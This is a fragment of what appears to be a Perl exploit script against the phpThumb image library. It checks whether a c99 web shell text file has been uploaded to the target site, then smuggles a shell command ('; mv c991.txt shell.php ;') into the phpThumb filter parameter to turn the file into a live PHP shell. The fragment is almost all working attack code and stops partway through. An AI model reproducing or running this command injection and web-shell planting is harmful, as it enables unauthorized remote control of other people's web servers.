 if ($request->is_success && ($request->content =~ /Malformed header from CGI/ || $request->content =~
/Saving to: / ))
{
print "[+] Exploit sent with success. n";
sleep(1.4);
}
else
{
print "[-] Exploit sent but probably the website is not vulnerable. n";
sleep(1.3);
}
print "[*] Controlling if the txt shell has been uploaded ...n";
sleep(1.2);
$cwebsite = "$target/c991.txt";
$creq = $agent->request(HTTP::Request->new(GET=>$cwebsite));
if ($creq->is_success && ($creq->content =~ /c99shell.php/ || $creq->content =~ /shell/ ))
{
print "[+] Txt Shell uploaded :) n";
sleep(1);
print "[*] Moving it to PHP format ... wait please ... n";
sleep(1.1);
$mvwebsite = "$target/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; mv c991.txt shell.php ; &phpThumbDebug=9";
$mvreq = $agent->request(HTTP::Request->new(GET=>$mvwebsite));
$cwebsite = "$target/shell.php";
 